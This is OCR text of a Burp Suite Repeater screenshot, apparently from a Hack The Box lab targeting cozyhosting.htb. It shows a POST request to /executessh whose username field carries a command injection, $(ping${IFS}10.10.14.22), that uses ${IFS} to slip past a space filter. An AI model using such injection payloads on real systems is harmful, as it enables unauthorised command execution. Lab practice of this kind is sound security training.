 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Hello, I'm here! Click icon in the tray to take a screensh
right button to see more options.
1 × +
Send Cancel < ▾ > ▾ Target: http://cozyhosting.htb HTT
Request
Response
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=253E846ACF6C72B566B91F173266853C
14 Upgrade-Insecure-Requests: 1
15
16 host=10.10.11.230&username=$(ping${IFS}10.10.14.22);